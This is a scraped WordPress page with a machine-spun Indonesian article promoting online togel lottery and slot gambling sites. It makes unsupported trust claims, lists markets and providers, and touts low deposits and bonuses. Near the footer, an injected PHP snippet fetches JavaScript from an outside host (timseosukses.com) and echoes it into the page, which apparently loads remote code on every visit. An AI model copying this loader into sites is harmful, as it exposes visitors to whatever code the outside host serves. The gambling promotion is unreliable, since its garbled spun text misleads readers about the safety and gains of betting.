<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/saran-bandar-togel-slots-paling-dipercaya-2023-dan-terkomplet-sungai-pinyuh/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-buntok/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1115" class="post-1115 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Paser</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/" title="16:06" rel="bookmark"><time class="entry-date" datetime="2023-05-11T16:06:54+07:00">11/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap kalau judi togel dan slots online yaitu ke-2  contoh perjudian online yang tengah trend serta jadi termashyur sekarang ini. Hal tersebut pastinya bukan tiada argumen, lantaran togel serta slots sebagai permainan yang diperkirakan dapat memberinya beberapa keuntungan ditambah karena teknik bermainnya yang mempermudah dibandingkan games judi lain sekalinya. Sebab itu, siapa-siapa saja orang nyata tertarik sama coba hoki bermain togel slots yang waktu ini juga telah bisa dicapai di sebagian besar bandar permainan judi. Tetapi demikian, untuk bikin anda merasa kan pengalaman yang paling memberi kepuasan dan memberi keuntungan main judi itu, pastinya anda butuh pilih masuk pada satu diantara saran bandar togel slots dapat dipercaya 2023 di Indonesia karena permainan yang disiapkan begitu komplet.</p>
<p>Bandar togel slots paling dipercaya 2023 ada di Indonesia dengan siapkan dan tawarkan pelayanan judi togel dan slots online terunggul. Manfaat berikan kepuasan, bandar bisa dipercaya menyiapkan jejeran pasaran togel yang komplet di ikuti  beberapa macam permainan slots online banyak yang digotong melalui provider slots termasyhur di dunia. Perihal ini kemungkinan masih tetap sukar anda temui di broker judi yang lain rata-rata cuman siapkan salah satunya dari ke-2  perjudian itu. Selengkapnya alternatif tipe judi yang disiapkan agen judi togel slots dapat dipercaya di Indonesia tentunya memberinya penawaran yang demikian menarik karena masing-masing anggota bisa coba semua keberuntungan terbaik hanya dengan butuh menunjuk mainkan permainan judi slots maupun togel yang disiapkan komplet didalamnya.</p>
<p>Manalagi, bandar togel slots dapat dipercaya 2023 mempunyai pelayanan jam operasional 24 jam non stop maka dari itu bisa mempermudah pesertanya membuka taruhan judi togel atau slots online sewaktu-waktu. Di lain sisi, sarana service judi yang disiapkan biro judi slots dan togel paling dipercaya di Indonesia sudah oke namun juga komplet. Hasilnya, apakah yang dibutuhkan oleh tiap-tiap banyak member-nya nyata bisa terwujudkan dengan baik sekali tiap saat bermain judi slots serta togel online.</p>
<p>Namun, satu perihal yang jelas jika tipe apapun itu permainan yang anda mainkan baik togel maupun slots pastilah akan tidak susah memberi pelbagai ragam keuntungan yang bagus sekali. Sampai, banyak promosi bonus terkini yang dijajakan bandar togel slots dapat dipercaya 2023 waktu ini yang mempunyai tujuan berikan tiap tambahan keuntungan buat seluruhnya member-nya maka dari itu bila mau memperoleh keuntungan bukan sekedar mesti diperoleh pada saat menang taruhan saja.</p>
<h2>Data Penting dan Menarik Perihal Bandar Togel Slots Paling dipercaya 2023 di Indonesia</h2>
<p>Mengenali tiap-tiap apapun itu yang berada di bandar togel slots paling dipercaya 2023 di Indonesia memang sangat bagus untuk beberapa bettor ikutinya. Sampai, mengenali info tentang agen judi togel slots dapat dipercaya itu benar-benar diminta dan penting untuk beberapa pemain sebelumnya masuk didalamnya agar bisa menambahkan kepercayaan maupun keyakinan agar semakin tertarik tergabung dan bermain judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami jelaskan sekitar info menarik tentang bandar togel slots bisa dipercaya 2023 di Indonesia di antaranya:</p>
<h2>Pasaran togel terpilih</h2>
<p>Berita menarik pertama perihal bandar togel slots paling dipercaya 2023 di Indonesia tentu yaitu dari pasaran togel terbaik yang disiapkan. Berkaitan judi togel yaitu permainan yang inti yang disajikan, karena itu pasti bandar yang dapat dipercaya lengkapinya secara beraneka tipe pasaran togel terbaik yang atraktif sekali. Buat beberapa model pasaran toto terhebat yang sekarang disiapkan dan dapat anda memainkan pada biro judi togel slots paling dipercaya antara lain yakni seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan serta ada banyak lagi.</p>
<h2>Provider slots permainan terhebat</h2>
<p>Gak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada di bandar togel slots bisa dipercaya 2023 di Indonesia juga pasti tidak kalah menariknya karena terus menyuguhkan sekumpulan permainan slots yang komplet dari pelbagai provider slots game terhebat yang dibawanya. Sama dengan yang kita kenali, saat ini udah ada demikian banyak beberapa jenis perjudian slots online yang pastinya seluruhnya dapat anda coba di biro judi togel slots bisa dipercaya dengan sejumlah nama provider terhebat mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan seterusnya.</p>
<h2>Cara deposit</h2>
<p>Info yang memikat juga dari bandar togel slots bisa dipercaya 2023 di Indonesia adalah tentang langkah deposit yang disiapkan. Teknik deposit yang didatangkan bandar paling dipercaya pastilah begitu komplet dan penuhi keperluan semua anggotanya dalam keringanan deposit. Hingga, main judi togel serta slots online dapat makin mempermudah dengan bisa memutuskan model pembayaran yang disajikan seperti opsi rekening bank, pulsa, Dana dan beberapa opsi e-wallet lain sampai QR.</p>
<h2>Sekurang-kurangnya transaksi bisnis deposit</h2>
<p>Kecuali menarik lantaran cara deposit yang ditunjukkan bandar togel slots bisa dipercaya begitu komplet, pastinya yang tidak kalah menariknya untuk anda kenali yakni dari minimum negosiasi deposit yang dikasihkan. Seluruh model pembayaran apa pun yang anggota pakai untuk bermain judi togel slots online lewat broker judi bisa dipercaya tentunya beri keuntungan lantaran benar-benar dapat terjangkau. Agen judi togel slots dapat dipercaya memberinya sekurang-kurangnya bisnis deposit senilai 10.000 IDR di mana  minimum deposit dapat terjangkau itu bisa membuat peserta nikmati service judi togel slots terhebat serta terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Perihal yang sudah pasti pun jadi info menarik berkaitan bandar togel slots bisa dipercaya 2023 di Indonesia tentunya merupakan jam operasional yang dipunyainya. Ada argumen tertentu kenapa bermain judi slots serta togel di bandar dapat dipercaya selalu mempermudah seluruhnya anggota buat nikmati atau mengaksesnya setiap waktu. Itu seluruhnya sebab agen judi togel slots bisa dipercaya 2023 punyai jam operasional 24 jam yang mana sekalian jadi layanan terbaik yang didatangkannya sejauh ini.</p>
<h2>5 Keuntungan Terpilih Main di Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Apa yang paling orang mencari dalam taruhan judi togel maupun slots tentulah tidak lain selainnya sekedar utk cari dan memperoleh keuntungan. Juga sejauh ini, togel serta slots seringkali dimainkan bettor untuk cari pendapatan tambahan serta sudah memang dipastikan hingga sekarang ini. Ditambah lagi, dengan kedatangan biro judi togel dan slots online bisa dipercaya di Indonesia sekarang pasti akan kian memperingan seluruhnya bettor dalam memperoleh lebih beberapa keuntungan dengan permainkan ke-2  permainan terpilih itu. Berikut 5 keuntungan terpilih main di bandar togel slots paling dipercaya 2023 yang pastinya dapat anda peroleh secara mudah:</p>
<h2>Sangatlah memberi kepuasan dengan alternatif judi yang komplet</h2>
<p>Hal yang amat beri keuntungan banyak pemain di Indonesia bila main di bandar togel slots paling dipercaya 2023 tentu merupakan dari kepuasan. Bagaimana tidak, service judi togel serta slots yang disajikan bandar bisa dipercaya selalu lebih komplet dengan ada banyaknya jumlah pasaran toto maupun perjudian slots online yang demikian bermacam. Karenanya, dengan ada banyak alternatif judi terkomplet yang didatangkan, tiap-tiap anggota lantas automatis bisa mendapati kepuasan lebih karena bisa cari keberuntungan terbaik dengan pilih macam taruhan judi terpilih mana saja didalamnya.</p>
<h2>Jumlahnya keuntungan bonus dan promosi menarik</h2>
<p>Keuntungan terpilih yang lain pastilah dapat beberapa pemain temukan jika bagaimana main di bandar togel slots bisa dipercaya 2023 yaitu jumlah keuntungan bonus serta promosi luar biasa yang disajikan. Seperti admin ajukan pada info awal mulanya, bonus dan promosi bisa jadi tambahan keuntungan yang rata dapat diperoleh seluruhnya peserta. Apa lagi, promosi bonus bagus yang diberi broker judi togel serta slots paling dipercaya amatlah komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit serta ada banyak lagi.</p>
<h2>Bermain togel slots gampang service 24 jam</h2>
<p>Ada sebuah service 24 jam terang akan berpengaruh pada keuntungan yang dapat tiap pemain temukan secara main di bandar togel slots dapat dipercaya 2023 di Indonesia. Karena karena service non-stop 24 jam terhebat itu juga, sekarang semuanya peserta di bandar paling dipercaya bisa nikmati atau mainkan perjudian togel serta slots online setiap saat. Maka dari itu, untuk permainkan judi togel slots tidak perlu ada batas waktu yang di mana sampai kini kerap menjadi keluh kesah sejumlah penjudi sebab tidak tiap-tiap bandar judi available dengan service 24 jam.</p>
<h2>Deposit komplet dengan minimum pembayaran paling murah</h2>
<p>Untungnya kembali jika main di bandar togel slots dapat dipercaya 2023 di Indonesia bagi para pemain adalah dapat nikmati pelayanan deposit yang meringankan dan memberi kepuasan. Untuk kelapangan deposit, faksi biro judi siapkan sejumlah opsi tipe sistem pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat teknik pembayaran apa saja menjajakan sekurang-kurangnya pembayaran paling murah hingga anggota bisa mainkan perjudian togel maupun slots dengan irit modal atau tanpa butuh keluarkan uang yang terlampau besar.</p>
<h2>Bayaran kemenangan sesuai yang ada</h2>
<p>Tentang hal keuntungan sangat menarik lain di mana dapat seluruhnya bettor di Indonesia dapatkan kalau main melalui bandar togel slots paling dipercaya 2023 yakni bayaran kemenangan seperti kenyataan. Pemain dapat peroleh bayaran kemenangan secara langsung dari faksi bandar sehabis sukses mencapai kemenangan saat bermain games slots atau judi togel online. Lantaran untuk biro judi togel slots yang paling dipercaya, berikan pembayaran menang untuk member-nya yakni satu perlakuan yang bagus dan memang selayaknya dijalankan maka dari itu sedianya bisa merajut keyakinan masih tetap baik dan akan tidak membuat anggota didalamnya terasa sedih.</p>
<h2>Bervariasi Banyak Daftar Pasaran Togel Terhebat di Indonesia dari Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Dalam berikan service judi togel supaya selalu maksimum, bandar togel slots paling dipercaya 2023 menyiapkan banyak banyak daftar pasaran togel terbaik di Indonesia secara lengkapnya. Macam-macam pasaran togel sekarang sudah memang ada sangat banyak alternatifnya akan tetapi gak selama-lamanya terus jamin tiap bandar pelayanan judi menyiapkannya dengan komplet. Tidak serupa dengan yang hendak anda dapatkan di agen judi togel serta slots yang bisa dipercaya yang terus-menerus terus menyajikan daftar pasaran togel sangat komplet manfaat membuat bahagia semua anggotanya dengan bisa memasangkan taruhan togel di pasaran model apa pun.</p>
<p>Bukan hanya menurut jumlah pasarannya saja, akan tetapi broker judi togel yang bisa dipercaya yang pasti terus mementingkan dalam memberinya opsi pasaran-pasaran togel terbaik dan sah supaya dapat memberinya kesempatan menang yang lebih besar atau lebih sejumlah keuntungan buat pesertanya. Pasaran yang komplet pun jadi suatu isyarat jika biro judi togel serta slots bisa dipercaya di Indonesia selalu melindungi kemampuannya dalam penyediaan pelayanan togel yang berkualitas dan terus sesuai sama apakah yang diinginkan maupun diingini seluruhnya togelers yang ada pada Indonesia waktu ini. Tentang hal bervariasi banyak daftar pasaran togel terunggul yang didatangkan oleh bandar togel slots bisa dipercaya 2023 diantaranya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan lain-lain.<br />
7 Daftar Provider Judi Slots Terhebat Bandar Togel Slots Paling dipercaya 2023 di Indonesia</p>
<p>Sehabis bahagia ketahui tiap-tiap beberapa jenis pasaran togel alternatif terunggul serta terkomplet yang disiapkan bandar togel slots bisa dipercaya 2023 di Indonesia, pastinya bakal lebih semakin menarik serta memberikan kepuasan kembali untuk beberapa bettor jikamana mengenali beberapa nama provider yang didatangkan didalamnya. Dikenali jadi broker judi togel slots yang bisa dipercaya, tentunya permainan slots online yang disajikan juga terus lebih komplet menurut jumlah juga jejeran provider slots terhebat yang didatangkan. Seperti pada pasaran toto dalam judi togel online, macam-macam permainan slots online juga sekarang telah ada sangat banyak jenisnya. Sebab masing-masing provider di industri iGaming udah meluncurkan sebegitu banyak produk permainan slots di industri iGaming.</p>
<p>Walau begitu, tidak seluruhnya banda taruhan online yang terdapat sekarang ini selalu oke dengan mendatangkan permainan slots online yang komplet untuk pesertanya. Maka itu, sangatlah cocok bila anda memutuskan tergabung dengan biro judi togel slots paling dipercaya di Indonesia yang selalu menyiapkan opsi permainan judi slots online paling komplet dengan beberapa provider slots online menarik serta terpilih yang dibawanya. Berikut ini 7 daftar provider judi slots terbaik yang didatangkan bandar togel slots paling dipercaya 2023 di Indonesia yang salah satunya mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Games Soft (PG Soft)<br />
Kampiun Tren Gaming / TTG<br />
Ha-Hal Penting Saat sebelum Main di Bandar Togel Slots Online Dapat dipercaya</p>
<p>Bila anda ingin joint di bandar togel slots online bisa dipercaya 2023 serta nikmati service judi togel slots terhebat didalamnya, pasti ada sejumlah pokok utama yang pasti penting anda pahami serta kerjakan. Sama perihalnya seperti akan main taruhan online umumnya, bermain togel serta slots di bandar dapat dipercaya opsi terpilih tentu mensyaratkan beberapa pemain atau bettor melaksanakan beberapa prasyarat maupun hal utama lain sebagai mestinya. Tetapi, penting anda ketahui kalau main judi togel slots lewat bandar yang dapat dipercaya di Indonesia tentulah tidak bikin anda sukar atau sedih dengan semua pelayanan terhebat yang terus dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, biro judi togel slots bisa dipercaya bukan sekedar berikan keuntungan bagi para member-nya yang telah lama tergabung saja. Beberapa pemain atau bettor yang baru pertama tergabung lantas ditandaskan bisa nikmati bagaimana bahagia serta untungnya tergabung di bandar paling dipercaya. Saat itu, mengenai beberapa pokok utama buat bettor saat sebelum main di bandar togel online slots online bisa dipercaya 2023 antara lain adalah:</p>
<p>Mendaftarkan account lebih dulu untuk memperoleh ID.<br />
Lakukan deposit / bayarkan dana menjadi prasyarat lain bermain judi togel slots selainnya mendaftarkan account.<br />
Mengerti macam-macam pasaran togel atau permainan slots online.<br />
Studi kiat terhebat bermain togel slots buat mendapatkan kesempatan menang besar dan sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/" title="Permalink to Rujukan Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Paser" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1115 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-paser/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 35/57 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: pursuitride.org @ 2026-01-22 07:02:31 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 00:02:31 GMT -->
